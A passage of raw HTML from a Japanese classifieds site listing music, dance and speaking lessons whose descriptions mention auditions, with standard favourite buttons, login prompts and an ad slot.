js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-dan/article-1mifd0"><img alt="【初心者向け】少人数！相模原市・八王子エリアでダンスを始めたい方！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696f095718c1519ebf9445cc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-dan/article-1mifd0">【初心者向け】少人数！相模原市・八王子エリアでダンスを始めたい方！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>相模原市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-dan">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-dan/g-1753/a-308-sagamiharashimidori">相模原市</a>
<a rel="nofollow" href="/kanagawa/les-dan/g-1753/s-1130616">橋本駅</a>
<a href="/all/les-dan/g-1753">ヒップホップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%81%E3%82%A2%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BC">チアリーダー</a>
</div>
</div>
<div class='p-item-detail'>
好きなアーティストの曲で踊りたい、<strong>オーディション</strong>番組をみてダンスに興味を持った、健…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mifd0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mifd0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-dan/article-1fmesj"><img alt="大道芸ダンスでパフォーマー生徒募集" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-dan/article-1fmesj">大道芸ダンスでパフォーマー生徒募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大田区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-dan">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-dan/g-1754/a-266-ota">大田区</a>
<a rel="nofollow" href="/tokyo/les-dan/g-1754/s-2700110">大森町駅</a>
<a href="/all/les-dan/g-1754">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%83%8B%E3%83%A1%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%E3%83%80%E3%83%B3%E3%82%B9">アニメーションダンス</a>
</div>
</div>
<div class='p-item-detail'>
芸ライセンスの<strong>オーディション</strong>は年に1回有り… 芸ライセンスの<strong>オーディション</strong>が受かるとは限…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fmesj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fmesj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-mus/article-y8kc8"><img alt="バイオリン教室＜豊中駅前カフェ/会場＞（毎月・第1水曜日）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63a0b6907560d97329f658a7/thumb_m_1642499426.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-mus/article-y8kc8">バイオリン教室＜豊中駅前カフェ/会場＞（毎月・第1水曜日）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊中市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-mus">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-mus/g-1739/a-545-toyonaka">豊中市</a>
<a rel="nofollow" href="/osaka/les-mus/g-1739/s-3400209">豊中駅</a>
<a href="/all/les-mus/g-1739">バイオリン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%B4%E3%82%A1%E3%82%A4%E3%82%AA%E3%83%AA%E3%83%B3">ヴァイオリン</a>
</div>
</div>
<div class='p-item-detail'>
★　3歳よりヴァイオリンを始める。<strong>オーディション</strong>により学費免除でドイツ国際マスター…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="y8kc8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="y8kc8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017711786?ex=1"><img alt="『作曲個人レッスン』　趣味の初心者〜プロ目標まで！（WOOD |）" class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017711786?ex=1">『作曲個人レッスン』　趣味の初心者〜プロ目標まで！（WOOD |）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1740/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1740">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
実力派ですが、とても親切。
★作曲<strong>オーディション</strong>など人前で発表する機会も。
★お忙…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/article-pglmy"><img alt="【叩きたい曲の譜面も作成します♪】現役ミュージシャンが指導！プラ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/60e2af8a8b379b11cd6544b7/thumb_FB769FDE-AE43-4ED5-B002-81EA6913C4C9.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-mus/article-pglmy">【叩きたい曲の譜面も作成します♪】現役ミュージシャンが指導！プラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>調布市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-2253/a-286-chofu">調布市</a>
<a rel="nofollow" href="/tokyo/les-mus/g-2253/s-2400118">調布駅</a>
<a href="/all/les-mus/g-2253">ドラム</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
。
また学内ミュージカルのバンド<strong>オーディション</strong>に合格しNHK大阪ホールに出演。…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="pglmy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="pglmy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/gunma/les-mus/article-1mhx7w"><img alt="🎹群馬県邑楽町にピアノ教室新規開講！現在生徒募集中✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696da76e0703609faea4412b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gunma/les-mus/article-1mhx7w">🎹群馬県邑楽町にピアノ教室新規開講！現在生徒募集中✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>邑楽郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gunma/les-mus">群馬</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gunma/les-mus/g-1736/a-89339-ora">邑楽郡</a>
<a rel="nofollow" href="/gunma/les-mus/g-1736/s-2100240">館林駅</a>
<a href="/all/les-mus/g-1736">ピアノ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%BC%E3%82%B1%E3%82%B9%E3%83%88%E3%83%A9">オーケストラ</a>
</div>
</div>
<div class='p-item-detail'>
ハマのJackコンチェルトソリスト<strong>オーディション</strong>ピアノ部門Cカテゴリー第1位。NH…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhx7w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhx7w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/les-mus/article-1da1v5"><img alt="上小島ピアノ教室" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/les-mus/article-1da1v5">上小島ピアノ教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>長崎市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/les-mus">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagasaki/les-mus/g-1736/a-770-nagasaki">長崎市</a>
<a rel="nofollow" href="/nagasaki/les-mus/g-1736/s-9991326">崇福寺駅</a>
<a href="/all/les-mus/g-1736">ピアノ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
５回推薦演奏会<strong>オーディション</strong>合格、出演。… 教育連盟ピアノ<strong>オーディション</strong>関西E部門「地…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1da1v5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1da1v5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-lif/article-12hzew"><img alt="千葉：説明下手を克服する！！30秒で思いを伝える「ピンポイントトーク」" class="p-item-image" src="https://cdn.jmty.jp/articles/images/647caf63bb1dd4239ad59876/thumb_m_____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-lif/article-12hzew">千葉：説明下手を克服する！！30秒で思いを伝える「ピンポイントトーク」</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-lif">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-lif/g-2054/a-222-funabashi">船橋市</a>
<a rel="nofollow" href="/chiba/les-lif/g-2054/s-1131331">船橋駅</a>
<a href="/all/les-lif/g-2054">話し方</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-NHK">NHK</a>
</div>
</div>
<div class='p-item-detail'>
その後、アナウンス学校に通いながら<strong>オーディション</strong>を受け、NHK千葉放送局に契約リポ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="12hzew" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="12hzew" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017871786?ex=1"><img alt="ヴォーカル個人レッスン　ウッド　本格的トレーニングで上達（WOO..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1203.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017871786?ex=1">ヴォーカル個人レッスン　ウッド　本格的トレーニングで上達（WOO...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
フリータイム制
◆実績あるデビュー<strong>オーディション</strong>開催
◆カラオケではなく、ピアノを…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-lif/article-l48xj"><img alt="三宮：あがり症を乗り越える！どんな状況でも全く緊張しない「話し方..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6940dffa51be0a0c847147c2/thumb_m_________600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-lif/article-l48xj">三宮：あがり症を乗り越える！どんな状況でも全く緊張しない「話し方...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-lif">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/les-lif/g-2054/a-576-kobe">神戸市</a>
<a rel="nofollow" href="/hyogo/les-lif/g-2054/s-1160313">三ノ宮駅</a>
<a href="/all/les-lif/g-2054">話し方</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%82%E3%81%8C%E3%82%8A%E7%97%87">あがり症</a>
</div>
</div>
<div class='p-item-detail'>
部に入部。自分で色々探してタレント<strong>オーディション</strong>を受けるようになる。高校生の頃、ア…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="l48xj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="l48xj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">24</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-lif/article-126y0p"><img alt="千葉：説明下手を克服する！！30秒で思いを伝える「ピンポイントト..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6468a6949b376e7813684b7f/thumb_m_____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-lif/article-126y0p">千葉：説明下手を克服する！！30秒で思いを伝える「ピンポイントト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>船橋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-lif">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-lif/g-2054/a-222-funabashi">船橋市</a>
<a href="/all/les-lif/g-2054">話し方</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-NHK">NHK</a>
</div>
</div>
<div class='p-item-detail'>
その後、アナウンス学校に通いながら<strong>オーディション</strong>を受け、NHK千葉放送局に契約リポ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="126y0p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="126y0p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
